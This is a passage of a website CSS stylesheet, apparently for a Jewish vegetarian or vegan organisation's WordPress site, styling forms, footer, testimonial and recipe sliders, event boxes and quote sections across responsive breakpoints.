  .event-box {
    margin-bottom: 20px;
  }

  .grid-data {
    padding: 20px;
    min-height: 1px;
    height: 100%;
  }

  .grid-data:hover {
    background-color: #00AE58;
    margin-top: 0;
    height: 100%;
  }

  .right-text {
    font-size: 17px;
  }

  .green-left-image {
    background-size: auto !important;
    border-radius: 0;
  }

  .left-image {
    background-size: auto !important;
    border-radius: 0;
  }
}

#gform_2_validation_container {
  border: 2px solid #f000;
}

.gform_validation_errors > h2.hide_summary {
  margin: 10px;
  border: none;
  padding: 10px 5px;
  color: #d9534f !important;
}

.gform_wrapper .gfield_error .validation_message {
  bottom: 0px;
  color: #fff;
  background: #db5f5b;
}

@media(max-width:500px) {
  .zoonotic-content img {
    max-width: 217px;
    margin-top: -20px;
  }
}

.videos-modal {
  max-width: 700px;
  background-color: #FFF;
  padding: 10px 10px 0 10px;
  margin-left: auto;
  margin-right: auto;
  position: relative;
}

.videos-modal .popup-close {
  position: absolute;
  top: -15px;
  right: -15px;
  text-align: center;
}

.videos-modal .popup-modal-dismiss {
  width: 30px;
  height: 30px;
  border-radius: 30px;
  background-color: #002839;
  display: inline-block;
  border: 0;
  color: transparent;
  font-size: 16px;
  line-height: 30px;
  cursor: pointer;
  background: var(--wpr-bg-ef55467b-e4e1-43ad-a9be-fcc66753e215)no-repeat;
}

.videos-modal .popup-modal-dismiss:hover {
  background-color: #fc5c03;
  color: #ffffff !important;
}

.videos-modal video {
  width: 100%;
  outline: none !important;
  object-fit: cover;
}

/*--------footer css here--------*/
#footer .footer-widget.footer-widget1 .widget-title .widget-header {
  font-family: inherit !important;
  font-size: 27px !important;
  font-weight: bold !important;
  line-height: 1.89 !important;
  letter-spacing: 0.8px !important;
  color: #333 !important;
  text-transform: uppercase !important;
  margin-bottom: 0px !important;
}

@media (max-width:767px) {
  #footer .footer-widget.footer-widget1 .widget-title .widget-header {
    font-size: 16px !important;
  }
}

#footer .textwidget p {
  font-family: inherit;
  font-size: 15px !important;
  font-weight: normal !important;
  font-stretch: normal !important;
  font-style: normal !important;
  line-height: 1.67 !important;
  letter-spacing: 0.43px !important;
  color: #333 !important;
}

#footer .footer-widget.footer-widget2 .widget-title .widget-header {
  font-size: 16px !important;
  line-height: 1.89 !important;
  letter-spacing: 0.8px !important;
  color: #000 !important;
  text-transform: uppercase !important;
}

#footer .footer-widget.footer-widget3 .widget-title .widget-header {
  font-size: 16px !important;
  line-height: 1.89 !important;
  letter-spacing: 0.8px !important;
  color: #000 !important;
  text-transform: uppercase !important;
}

@media(max-width:540px) {
  #footer .footer-widget.footer-widget4 .textwidget {
    margin-top: 20px !important;
  }
}

.ft-links a,
.ft-links strong,
#footer-widgets-container a {
  font-family: inherit;
  font-size: 15px !important;
  font-weight: normal !important;
  font-stretch: normal !important;
  font-style: normal !important;
  line-height: 1.89 !important;
  letter-spacing: 0.8px !important;
}

.ft-links {
  color: #333 !important;
}

.guidestar-platinum {
  margin-top: 20px;
}

.textwidget img {
  margin-top: 0px;
}

.align-center {
  margin: 0px auto;
  text-align: center;
  color: #00AE58;
  width: 150px;
  /* font-family: 'Montserrat-SemiBold'; */
  font-size: 20px;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.45;
  letter-spacing: normal;
  font-size: 20px;
}

.button .btn-typ {
  border-radius: 5px;
  background-color: #0138B7 !important;
  border: 2px solid #0138B7 !important;
  font-size: 13px !important;
  line-height: 15px !important;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 1.63px;
  text-align: center;
  color: #fff !important;
  padding: 8px 22px !important;
  outline: none;
  width: auto !important;
  margin: 24px 20px !important;
  /* font-family: MontserratBold !important; */
}

.button .btn-typ a {
  /* font-family: MontserratBold !important; */
  font-weight: bold;
}

.button .btn-typ:hover {
  background-color: #fff !important;
  color: #0138B7 !important;
  border: 2px solid #0138B7 !important;
}

.gform_wrapper .gform_button.button,
.gform_wrapper .gform_button.button {
  background-color: #0138B7 !important;
  border: 2px solid #0138B7 !important;
  font-size: 13px !important;
  color: #fff !important;
  /* font-family: 'Montserrat-Regular'!important; */
}

.gform_validation_errors.validation_error {
  display: none !important;
}

#gform_1_validation_container {
  border: none !important;
  /* font-family: 'Montserrat-Regular' !important; */
}

#footer-base .copyright {
  /* font-family: Montserrat-Regular !important; */
  font-size: 14px !important;
  color: #ffffff !important;
}

#footer-base .copyright .link-typ1 {
  color: #ffffff !important;
}

#footer-base {
  background-color: #000;
}

.widget4 {
  margin: 0px auto;
  text-align: center;
}

.social-links .fa {
  color: #fff !important;
}

.social-links .fa:hover {
  color: #0138B7 !important;
}

.left-image {
  background-image: var(--wpr-bg-cfb18653-31f3-443f-9ad3-26146c8b1ba0);
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  background-color: #0138B7;
  min-height: 740px;
}

.green-left-image {
  background-image: var(--wpr-bg-5f90343a-41bf-41fa-b4af-94adf5b7430a);
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  background-color: #00AE58;
  min-height: 740px;
}

.exploremenu-container {
  max-width: 1170px;
  padding: 0 15px;
  margin: 0 auto;
}

@media(min-width:1600px) {

  .eventbox-outer .event-title a,
  .eventbox-outer .event-title span {
    font-size: 22px;
  }

  .eventbox-outer .event-desc {
    font-size: 19px;
  }

  .banner-title1,
  .banner-title3 {
    font-size: 60px;
    line-height: 73px;
    font-weight: 800;
    letter-spacing: 1.71px;
  }

  .banner-title2 {
    font-size: 100px;
    font-weight: 800;
    line-height: 0.87;
  }

  .homenew-banner-text {
    max-width: 620px;
  }

  .banner-description {
    font-size: 40px;
  }

  .banner-btn {
    min-width: 190px;
    line-height: 20px;
    font-size: 14px;
    padding: 18px;
    margin-right: 0px;
  }

  .homebanner-downarrow {
    width: 87px;
  }

  .videosection {
    padding: 0;
    margin-top: -90px;
    min-height: 983px;
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .grid-heading {
    font-size: 60px;
    font-weight: bold;
    line-height: 1.25;
    max-width: 975px
  }

  .grid_title1 {
    letter-spacing: 1.5px;
  }

  .grid-data {
    padding: 27px 33px 40px 27px;
  }

  .right-text {
    max-width: 650px;
    font-size: 52px;
    margin-right: 100px;
    line-height: 1.44;
  }

  .image-text {
    max-width: 720px;
    margin: 145px 0 145px 210px;
    font-size: 52px;
    line-height: 1.44;
  }

  .grid-data:hover {
    background-color: #00AE58;
    margin-top: -70px;
    height: 232px;
  }

  .eventpara {
    font-family: 'Montserrat-Regular',sans-serif;
  }

  .grid-data {
    height: 161px;
  }

  .header-typ3 {
    font-family: inherit;
    font-weight: 500 !important;
  }

  .container {
    width: 1370px;
  }

  .exploremenu-container {
    max-width: 1370px;
  }

  .event-btn {
    padding-top: 50px;
  }
}

@media(min-width:1200px) and (max-width:1599px) {
  .left-image {
    min-height: 530px;
  }

  .right-text {
    margin-bottom: 20px;
    font-size: 30px;
    padding-top: 10px;
    margin: 107px 120px 107px 52px;
  }

  .green-left-image {
    min-height: 530px;
  }

  .image-text {
    font-size: 30px;
    margin-top: 145px;
    margin-left: 170px;
  }
}

@media(max-width:767px) {
  .left-image {
    margin-right: -25px;
  }

  .green-left-image {
    margin-left: -25px;
  }
}

@media (max-width: 389px) {
  .zoonotic-content img {
    max-width: 180px;
    margin-top: -40px;
  }

  .homenew-banner-text {
    max-width: 60%;
    text-align: left;
    justify-content: flex-start;
    padding-top: 5px;
  }
}

@media(min-width:500px) and (max-width:550px) {
  .slick-slide img {
    display: block;
    width: 100%;
  }
}

@media(max-width:574px) {
  .banner-description {
    font-size: 12px;
    line-height: 17px;
    padding: 5px 0;
  }

  .banner-title2 {
    font-size: 28px;
    line-height: 24px;
  }

  .homenew-banner-text {
    max-width: 60%;
    text-align: left;
    justify-content: flex-start;
    padding-top: 25px;
  }

  .banner-title1,
  .banner-title3 {
    line-height: 20px;
    font-size: 20px;
  }
}

@media(max-width:400px) {

  .banner-title1,
  .banner-title3 {
    line-height: 16px;
    font-size: 14px;
  }

  .banner-title2 {
    font-size: 21px;
    line-height: 17px;
  }

  .banner-btn {
    padding: 5px;
    font-size: 10px;
  }
}

.inner-img {
  transition: 0.3s;
}

.grid-shadow:hover {
  box-shadow: 0 2px 10px 0 rgb(0 0 0 / 65%);
}

.tawk-button {
  background-color: #03a84e !important;
}

#sb_instagram .sbi_photo_wrap > svg {
  display: none !important;
}

/*Form Section Css start here*/
.bg-color {
  background: #ecf9ff;
  height: 100%;
}

.form-section {
  margin: 0px auto;
  text-align: center;
}

.form-section .logo-image img {
  width: 140px;
  height: 61px;
  margin: 20px 0;
  object-fit: contain;
}

.form-section .form-text .text {
  font-size: 20px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.5;
  letter-spacing: normal;
  text-align: center;
  color: #333;
  font-family: 'Montserrat-Semibold',sans-serif;
  max-width: 743px;
  margin: 0px auto;
  padding: 0 15px;
}

.quizform {
  max-width: 800px;
  margin: 40px auto;
}

.quizform .gform_wrapper {
  margin: 0 20px;
}

.quizform .gfield {
  margin-bottom: 20px;
  padding: 40px !important;
  border-radius: 6px;
  box-shadow: 0 9px 17px 1px rgba(0, 0, 0, 0.05);
  border: 0px solid #ebebeb !important;
  background-color: #fff !important;
}

.quizform fieldset.gfield {
  padding-top: 65px !important;
}

.quizform fieldset legend {
  position: absolute;
  margin-top: -30px;
}

.quizform .gform_wrapper .gfield_label {
  display: block !important;
  border-bottom: 0px;
  margin-bottom: 0px !important;
}

.quizform .gfield .gchoice {
  display: inline-block;
  width: 49%;
  vertical-align: middle;
}

.quizform .gform_wrapper .gfield input[type=text],
.quizform .gform_wrapper .gfield input[type=text]:focus {
  border-bottom: 2px solid #e4e4e4 !important;
  padding-left: 0px !important;
}

.quizform .gform_wrapper.gravity-theme .gfield-choice-input {
  margin-right: 5px;
}

.quizform .gform_wrapper.gravity-theme .gfield-choice-input + label {
  font-weight: normal;
}

.quizform .gfield .validation_message {
  position: absolute;
  font-size: 11px !important;
  bottom: 10px;
  left: 40px;
  display: inline;
  width: auto !important;
  right: 40px;
}

.gform_wrapper .gfield_required {
  display: none !important;
}

.quizform .gform_footer {
  text-align: center;
}

/*.quizform .gform_wrapper .gform_button.button{
    background-color: #782272 !important;
    border: 2px solid #782272 !important;
}
.quizform .gform_wrapper .gform_button.button:hover {
  color: #782272 !important;
    background-color: #ffffff !important;
    border: 2px solid #782272 !important;
}*/
@media(max-width:767px) {
  .form-section .form-text .text {
    font-size: 16px;
  }
}

@media(max-width:576px) {
  .quizform .gfield .gchoice {
    width: 100%;
    display: block;
  }
}

/*Form Section Css end here*/

/* JV Homepage CSS Start Here */
.bg-black-color .homenew-banner-text {
  position: absolute;
  top: 0px;
  bottom: 0px;
  display: flex;
  justify-content: flex-start;
  max-width: 500px;
  flex-direction: column;
  text-align: left;
  padding-top: 120px;
  margin-left: 0px;
}

.jv-banner-title1,
.jv-banner-title3 {
  text-transform: uppercase;
  color: #00AE58;
  font-size: 25px;
  line-height: 1.2;
  margin-bottom: 10px;
  font-family: inherit;
}

.jv-banner-title2 {
  font-size: 54px;
  line-height: 1.26;
  color: #00AE58;
  font-family: inherit;
  letter-spacing: 2px;
  margin-bottom: 10px;
}

.our-food-btn {
  margin-top: 20px;
}

.jewish-values {
  padding: 10px 15px;
  background-color: #0138B7;
  text-align: center;
  min-width: 130px;
  width: 180px;
  color: #fff;
  border-radius: 5px;
  border: 2px solid #0138B7;
  font-size: 14px;
  font-family: 'Montserrat-Bold',sans-serif;
  text-transform: uppercase;
  letter-spacing: 1.75px;
  margin-top: 30px;
}

.jewish-values:hover {
  color: #0138B7 !important;
  border: 2px solid #0138B7 !important;
  background-color: #ffffff !important;
}

.leftside {
  text-align: right;
  position: relative;
}

.leftside::after {
  min-width: 300px;
  content: "";
  position: absolute;
  background: var(--wpr-bg-53c9fa5f-9e78-4db9-b282-a32d3af97a9a) no-repeat;
  top: 0;
  right: 0;
  height: 100%;
  z-index: 0;
  background-size: 100% 100%;
}

.green-bg {
  background-color: #00AE58;
}

.right-content {
  font-family: 'Montserrat-SemiBold',sans-serif;
  font-size: 40px;
  line-height: 1.36;
  text-transform: uppercase;
  text-align: left;
  color: #ffffff;
  max-width: 500px;
  z-index: 1;
  position: relative;
  margin: 105px 0px 10px 55px;
  padding-top: 45px;
}

.institute,
.testimonial {
  padding: 100px 0px;
}

.partner-section .institute .partner-slider img {
  border: 0px;
  padding: 0px;
}

.right-btn {
  text-align: left;
}

.donate {
  padding: 15px 10px;
  background-color: #00AE58;
  text-align: center;
  max-width: 180px;
  color: #ffffff;
  border-radius: 5px;
  border: solid 2px #fff;
  font-weight: bold;
  font-size: 13px;
  font-family: 'Montserrat-Bold',sans-serif;
  text-transform: uppercase;
  letter-spacing: 1.75px;
  margin-top: 20px;
  display: block;
}

.donate:hover {
  color: #00AE58;
  border: solid 2px #fff;
  background-color: #ffffff;
}

.bg-black-color .top-sociallink {
  margin-top: 40px;
}

.bg-black-color .top-sociallink .sociallink-label {
  font-family: inherit;
  font-size: 16px;
  color: black;
  margin-bottom: 5px;
}

/* Testimonial Slider Css Here */
.testimonial {
  position: relative;
}

.testimonial:before {
  content: '';
  background: var(--wpr-bg-856e80b1-2198-4d6f-8c18-a2a1ce8f4813) no-repeat;
  position: absolute;
  display: block;
  background-size: cover;
  background-position: right;
  height: 100%;
  width: 100%;
  bottom: 0;
}

.testimonial-slider .slick-arrow {
  display: none !important;
}

.testimonial-slider .testimonial-inside {
  padding-top: 30px;
}

.testimonial-image {
  margin: 0px auto !important;
  text-align: center !important;
  vertical-align: middle !important;
}

.testimonial-section {
  padding-left: 20px;
  padding-top: 25px;
}

.testimonial-image img {
  width: 350px !important;
  height: 350px !important;
  border-radius: 50% !important;
  margin: 0px auto !important;
  border: 0px;
  padding: 0px;
}

.testimonial-content {
  position: relative;
}

.testimonial-content,
.testimonial-content p {
  position: relative;
  font-family: 'Montserrat-Regular',sans-serif;
  font-size: 30px;
  font-style: italic;
  line-height: 1.71;
  color: #171717;
}

.testimonial-content:before {
  content: '';
  display: inline-block;
  height: 147px;
  width: 110px;
  background: var(--wpr-bg-2a2501b4-b23d-4324-89db-227e711d97b3) no-repeat;
  background-size: 100%;
  position: absolute;
  left: -20px;
  top: -30px;
}

/*.testimonial-content .fa-quote-left{
  position: absolute;
  font-size: 90px;
  color:#cce9f6;
  left: -25px;
  top: -30px;
  z-index:-1;
}*/
.single_author_link {
  font-size: 19px !important;
}

.single_category_link {
  font-size: 17px !important;

}

.signlepost_youtube_link .youtube_link {
  padding-top: 0 !important;
}

.post_category_link {
  font-size: 16px !important;
}

.post_author_link {
  font-size: 18px !important;
}

.testimonial-title {
  font-family: 'Montserrat-SemiBold',sans-serif;
  font-size: 16px;
  letter-spacing: 2.67px;
  color: #85AAFE;
  text-transform: uppercase;
}

.testimonial-slider .slick-dots li {
  margin-right: 10px;
  height: 10px;
  width: 10px;
  background-color: #000;
  border: 1px solid #000;
}

.testimonial-slider .slick-dots li.slick-active {
  background-color: #ffffff;
  border: 1px solid #000;
}

.eventsection.jv-homepage {
  background-color: #ecf9ff;
  position: relative;
  z-index: 1;
  padding: 100px 0 40px 0;
  margin-bottom: 139px;
}

.eventsection.jv-homepage:after {
  content: '';
  display: inline-block;
  height: 500px;
  width: 469px;
  background: var(--wpr-bg-d8b119cf-e4da-4cb8-a100-baf09b977604) no-repeat;
  position: absolute;
  bottom: -120px;
  left: -40px;
  background-size: 100%;
  z-index: -1;
}

.eventsection.jv-homepage:before {
  content: '';
  background: var(--wpr-bg-2dc0f173-9586-484d-88e2-6682f3c822cc) no-repeat;
  background-position: center center;
  width: 100%;
  height: 140px;
  bottom: -140px;
  display: block;
  z-index: -1;
  position: absolute;
}

.jv-homepage .eventbox-outer .eventbox-info {
  padding: 15px 20px;
}

.jv-homepage .eventbox-outer a {
  background-color: #fff;
}

.eventbox-outer {
  box-shadow: 0 13px 14px 0 rgb(0 0 0 / 10%);
  border: solid 1px #dcdcdc;
  background-color: #fff;
  border-radius: 5px;
}

@media(min-width:1600px) {
  .testimonial-section {
    padding-left: 100px;
    padding-top: 25px;
  }

  .testimonial-image img {
    width: 420px !important;
    height: 420px !important;
  }

  .jv-banner-title1,
  .jv-banner-title3 {
    font-size: 30px;
  }

  .jv-banner-title2 {
    font-size: 55px;
  }

  .bg-black-color .top-sociallink {
    margin-top: 40px;
  }

  .bg-black-color .addtoany_shortcode .a2a_svg {
    height: 32px !important;
    width: 32px !important;
  }

  .bg-black-color .top-sociallink .sociallink-label {
    font-size: 16px;
  }

  .bg-black-color .homenew-banner-text {
    max-width: 675px;
    padding-top: 60px;
    margin-left: 0px;
  }

  .institute,
  .testimonial {
    padding: 150px 0px;
  }

  .leftside::after {
    min-width: 460px;
  }

  .right-content {
    font-size: 55px;
    max-width: 650px;
    margin: 115px 0px 5px 60px;
  }

  .eventsection.jv-homepage:after {
    height: 810px;
    width: 758px;
    /*bottom: -90px;*/
    bottom: 0;
    left: -40px;
  }

  .eventsection.jv-homepage:before {
    display: none;
  }

  /* .testimonial:before { height: 758px; width: 758px; bottom:-252px; right:-100px; } */
}

@media (max-width: 1199px) {
  .bg-black-color .homenew-banner-text {
    padding-top: 50px;
  }

  .jv-banner-title1,
  .jv-banner-title3 {
    font-size: 23px;
    margin-bottom: 5px;
  }

  .jv-banner-title2 {
    font-size: 45px;
  }

  .eventsection.jv-homepage {
    padding: 70px 0px 40px;
  }

  .institute,
  .testimonial {
    padding: 70px 0px;
  }

  .leftside::after {
    min-width: 250px;
  }

  .right-content {
    font-size: 32px;
    max-width: 450px;
    margin: 80px 10px 5px 30px;
  }
}

@media(max-width:992px) {

  .jv-banner-title1,
  .jv-banner-title3 {
    font-size: 16px;
  }

  .jv-banner-title2 {
    font-size: 35px;
    max-width: 350px;
  }

  .bg-black-color .homenew-banner-text {
    margin-left: 60px;
    padding-top: 15px;
  }

  .bg-black-color .top-sociallink {
    margin-top: 5px;
  }

  .zonotic-outer .zoonotic-content img {
    max-width: 500px;
  }

  .eventsection.jv-homepage {
    padding: 50px 0px 40px;
  }

  .institute,
  .testimonial {
    padding: 50px 0px;
  }

  .leftside::after {
    min-width: 140px;
  }

  .eventsection.jv-homepage:after {
    height: 400px;
    width: 370px;
  }

  .testimonial:before {
    height: 330px;
    width: 379px;
  }

  .right-content {
    font-size: 26px;
    max-width: 300px;
    margin: 20px 0 0;
  }

  .testimonial-image img {
    width: 240px !important;
    height: 240px !important;
  }

  .testimonial-content,
  .testimonial-content p {
    font-size: 22px;
  }

  .testimonial-content .fa-quote-left {
    font-size: 60px;
    top: -21px;
  }

  .testimonial-content .slick-dots {
    margin-top: 10px;
  }
}

@media(max-width:767px) {
  .imagecontentSection.homeimageContent {
    margin-top: -60px;
  }

  .testimonial:before,
  .eventsection.jv-homepage:after,
  .eventsection.jv-homepage:before,
  .leftside::after {
    display: none;
  }

  .eventsection.jv-homepage {
    margin-bottom: 0px;
  }

  .right-content {
    font-size: 30px;
    padding: 20px 15px;
    max-width: 400px;
    margin: 0px auto 20px !important;
  }

  .bg-black-color .homenew-banner-text {
    padding-top: 35px;
    margin-left: 40px;
  }

  .jv-banner-title1,
  .jv-banner-title3 {
    font-size: 14px;
    margin-bottom: 5px;
  }

  .jv-banner-title2 {
    font-size: 24px;
    margin-bottom: 5px;
    max-width: 100%;
  }

  /* .bg-black-color .top-sociallink { display: none; } */
  .zonotic-outer .zoonotic-content {
    padding-top: 120px;
  }

  .zonotic-outer .zoonotic-content img {
    max-width: 300px;
  }

  .eventsection.jv-homepage,
  .institute,
  .testimonial {
    padding: 30px 0px;
  }

  .testimonial-image {
    margin: 0px auto 40px !important;
  }

  .testimonial-section {
    padding: 0 25px;
  }

  .testimonial-content .fa-quote-left {
    left: 0px;
  }

  .homenew-banner-content .container {
    padding: 0px !important;
  }
}

@media(max-width:576px) {
  .zonotic-outer .zoonotic-content img {
    max-width: 210px;
  }

  .bg-black-color img {
    height: 270px;
  }

  .jv-banner-title1 {
    padding-bottom: 15px;
  }

  .jv-banner-title3 {
    padding-top: 15px;
  }

  .bg-black-color .homenew-banner-text {
    margin-left: 10px;
  }

  .jv-banner-title1,
  .jv-banner-title3 {
    font-size: 17px;
  }

  /* .jv-banner-title2{ font-size: 18px; max-width: 200px; } */
  .zoonotic .zoonotic_section {
    margin-top: -26px;
  }

  .zonotic-outer .zoonotic-content {
    padding-top: 90px;
  }

  .right-content {
    font-size: 26px;
  }
}

@media(max-width:480px) {

  .jv-banner-title1,
  .jv-banner-title3 {
    font-size: 17px;
  }

  /* .jv-banner-title2{ font-size: 16px; max-width: 160px; } */
  .bg-black-color img {
    height: 230px;
  }
}

/* veg journey css here */
.vegjourney-slider .event-title .header-typ3 {
  font-family: 'Montserrat-Bold',sans-serif;
  font-size: 22px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.36;
  letter-spacing: 0.5px;
  color: #333;
}

.vegjourney-slider .short-desc .description {
  font-family: 'Montserrat-Regular',sans-serif;
  font-size: 19px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.58;
  letter-spacing: 0.54px;
  color: #333;
}

.vegjourney-slider .eventbox-outer .eventbox-info {
  padding: 15px 20px;
  background: #ecf9ff;
  /*margin-top: -10px;*/
}

.vegjourney-slider .top-header {
  position: relative;
  margin-bottom: 10px;
}

.vegjourney-slider .top-header span {
  margin-left: 30px;
  font-family: 'Montserrat-Regular',sans-serif;
  font-size: 15px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: normal;
  letter-spacing: 0.42px;
  color: #000;
}

.vegjourney-slider .top-header::before {
  content: "";
  background: var(--wpr-bg-28e594ee-a818-454c-bed3-84fb17fd48cc) no-repeat;
  position: absolute;
  height: 28px;
  width: 26px;
}

.blogcategory .blogcategory-link {
  color: #fff;
  background: #ff6602;
  border-radius: 20px;
  padding: 5px 10px;
  margin: 0px 0 20px;
  font-family: 'Montserrat-SemiBold',sans-serif;
  font-size: 13px;
  letter-spacing: 1.67px;
  color: #fff;
  text-align: center;
}

.veganrecipes-slider .eventbox-info {
  padding: 30px;
  background: #ecf9ff;
  margin-top: -10px;
  border: solid 1px #cdedfb;
}

.veganrecipes-slider .eventbox-info .event-datetime .author-image {
  vertical-align: middle;
  display: inline-block;
  margin-right: 5px;
}

.veganrecipes-slider .eventbox-info .event-datetime .author-image img {
  max-width: 25px;
}

.veganrecipes-slider .eventbox-info .event-datetime .author-name {
  font-family: 'Montserrat-Regular',sans-serif;
  font-size: 13px;
  letter-spacing: 0.42px;
  color: #0138B7;
  display: inline-block;
}

.veganrecipes-slider .event-datetime .event-time:before {
  left: 0px;
  width: 18px;
  content: '';
  position: absolute;
  background: var(--wpr-bg-c879b148-cd82-4d12-bf5a-45e4029c11c0)no-repeat;
  height: 18px;
  top: 0px;
  background-size: 100%;
}

.event-datetime .event-time,
.event-datetime .event-date {
  margin-left: 0px;
  padding-left: 25px;
}

.event-date:before,
.event-time:before {
  left: 0px;
}

.event-datetime .row {
  margin-left: -5px;
  margin-right: -5px;
}

.event-datetime .row .col {
  padding-left: 5px;
  padding-right: 5px;
  float: none;
  display: inline-block;
  width: auto;
}

.veganBirthright-from .gform_confirmation_message {
  font-size: 14px !important;
  background-color: #ffffff !important;
  color: #000000 !important;
  display: block !important;
  text-align: center;
}

@media(max-width:1200px) {
  .veganrecipes-slider .eventbox-info {
    padding: 15px;
  }
}

@media(max-width:992px) {
  .eventbox-info .event-datetime {
    margin-left: 0px;
  }

  .blogcategory .blogcategory-link {
    margin: 0 0 15px;
  }
}

.eventbox-info .event-datetime .event-time {
  font-size: 13px;
  display: inline-block;
  line-height: 20px;
  position: relative;
  padding-left: 25px;
  margin-bottom: 10px;
}

.veganrecipes-slider .eventbox-info .short-desc .description {
  font-family: 'Montserrat-Regular',sans-serif;
  font-size: 19px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.58;
  letter-spacing: 0.54px;
  color: #333;
}

.veganrecipes-slider .eventbox-info .event-title .header-typ3 {
  min-height: 0px;
  text-transform: uppercase;
  letter-spacing: 1.5px;
  font-size: 22px;
  font-family: 'Montserrat-Bold',sans-serif;
}

@media(max-width:1199px) {
  .eventbox-info .event-datetime .event-time {
    line-height: normal;
  }

  .eventbox-info .event-datetime .event-time b {
    /* display:block; */
  }

  .eventbox-outer .event-datetime .row {
    margin-left: -5px;
    margin-right: -5px;
  }

  .eventbox-outer .event-datetime .row .col {
    padding-left: 5px;
    padding-right: 5px;
    display: block;
    width: 100%;
  }

  .eventbox-outer .event-datetime .event-date {
    margin-bottom: 5px;
    display: inline-block;
  }
}

@media(max-width:400px) {
  .eventbox-outer {
    max-height: unset;
  }
}

.form-image img {
  margin: 0 auto;
  width: 100%;
  object-fit: contain;
}

.form-image {
  position: relative;
  text-align: center;
  margin: 0 auto;
  max-width: 1920px;
}

.form-image:before {
  content: '';
  background: var(--wpr-bg-ddc39425-1ecf-4e15-9b1a-d9c001d7b1d7) no-repeat;
  background-position: center center;
  height: 871px;
  width: 100%;
  bottom: -75px;
  display: block;
  z-index: -1;
  position: absolute;
  /*height: 1248px;
    background-image: linear-gradient(120deg, #f6f9fb 3%, #f6f9fb 100%);*/
}

.veganrecipes-slider .eventbox-outer {
  box-shadow: 0 13px 14px 0 rgb(0 0 0 / 10%);
}

.vegjourney-slider .eventbox-outer {
  box-shadow: 0 13px 14px 0 rgb(0 0 0 / 10%);
  background: #ecf9ff;
}

/* The Ideal Page */
.quotebox .common-base-text {
  font-size: 22px;
  font-weight: normal;
  font-stretch: normal;
  font-style: italic;
  line-height: 33px;
  letter-spacing: 0.63px;
  text-align: center;
}

.quotebox .common-base-text,
.quotebox .quotebox-maintext-top,
.quotebox .quotebox-maintext-bottom {
  max-width: 740px;
  margin: 0 auto;
}

.quotebox .quotebox-maintext-top p {
  margin-bottom: 40px;
}

.quotebox .quote-text {
  max-width: 796px;
  margin: 0 auto;
  text-align: center;
}

.quotebox .quote-text-inner {
  font-size: 30px;
  font-weight: normal;
  font-stretch: normal;
  font-style: italic;
  line-height: 45px;
  letter-spacing: 0.86px;
  text-align: center;
  display: inline-block;
  position: relative;
  padding: 30px 0px;
}

.quotebox .quote-text-inner span {
  display: inline-block;
}

.quotebox .quote-text-inner .start-quote-icon {
  background: var(--wpr-bg-27f1a3aa-e0f0-4cef-85c0-68a6214f18b3)no-repeat center center;
  width: 75px;
  height: 62px;
  position: absolute;
  left: -40px;
  top: 0px;
}

.quotebox .quote-text-inner .end-quote-icon {
  background: var(--wpr-bg-01cabb32-4af6-447a-9e6a-60d4a89e6f7e)no-repeat center center;
  width: 75px;
  height: 62px;
  position: absolute;
  right: 20px;
  bottom: 15px;
}

.quotebox .common-body-text {
  font-size: 19px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.58;
  letter-spacing: 0.54px;
  text-align: center;
}

.quotebox .common-body-text strong,
.quotebox .common-body-text b {
  font-family: 'Montserrat-Bold',sans-serif;
}

.quotebox .common-body-text.quotebox-maintext-middle {
  text-align: left;
  margin-bottom: 50px;
  margin-top: 50px;
}

.quotebox .common-body-text.quotebox-maintext-top {
  margin-top: 30px;
}

.quoteSection .inner-container {
  padding: 0px 70px;
}

.quoteSection .quotebox {
  margin-bottom: 30px;
}

.quoteSection .quotebox:last-child {
  margin-bottom: 0px;
}

.page-template-jewishveg-inner.page-the-ideal .signupsection {
  background-image: none;
}

.quotebox .common-body-text.quotebox-maintext-middle .row {
  margin-left: -25px;
  margin-right: -25px;
}

.quotebox .common-body-text.quotebox-maintext-middle .row .col {
  padding-left: 25px;
  padding-right: 25px;
}

@media(min-width:1600px) {

  /* The Ideal Page */
  .quotebox .common-base-text {
    font-size: 30px;
    line-height: 1.3;
  }

  .quotebox .common-body-text.quotebox-maintext-middle {
    margin-top: 100px;
    margin-bottom: 70px;
  }

  .quotebox .common-body-text.quotebox-maintext-middle .row {
    margin-left: -50px;
    margin-right: -50px;
  }

  .quotebox .common-body-text.quotebox-maintext-middle .row .col {
    padding-left: 50px;
    padding-right: 50px;
  }
}

@media(max-width:991px) {
  .quotebox .quotebox-maintext-top p {
    margin-bottom: 20px;
  }

  /* The Ideal Page */
  .quoteSection .inner-container {
    padding: 0px 0px;
  }

  .quotebox .quote-text-inner {
    font-size: 26px;
    padding-left: 40px;
    padding-right: 20px;
  }

  .quotebox .common-body-text.quotebox-maintext-middle {
    margin-bottom: 30px;
    margin-top: 30px;
  }

  .quotebox .common-body-text.quotebox-maintext-middle .row .col {
    margin-bottom: 30px;
  }

  .quotebox .common-body-text.quotebox-maintext-middle .row .col:last-child {
    margin-bottom: 0px;
  }

  .quotebox .quote-text-inner .start-quote-icon {
    left: 0px;
  }

  .quotebox .quote-text-inner .end-quote-icon {
    right: 0px;
  }
}

@media(max-width:767px) {

  /* The Ideal Page */
  .quotebox .common-base-text {
    font-size: 20px;
    line-height: 1.5;
    letter-spacing: 0.57px;
  }

  .quotebox .quote-text-inner {
    font-size: 20px;
    line-height: 35px;
  }

  .quotebox .common-body-text {
    font-size: 17px;
  }
}

@media(max-width:480px) {

  /* The Ideal Page */
  .quotebox .quote-text-inner {
    padding: 60px 0px;
  }

  .quotebox .quote-text-inner .start-quote-icon {
    left: 50%;
    background-size: 70%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
  }

  .quotebox .quote-text-inner .end-quote-icon {
    right: 50%;
    background-size: 70%;
    -webkit-transform: translateX(50%);
    -moz-transform: translateX(50%);
    -ms-transform: translateX(50%);
    -o-transform: translateX(50%);
    transform: translateX(50%);
  }

  .quotebox .common-body-text.quotebox-maintext-middle {
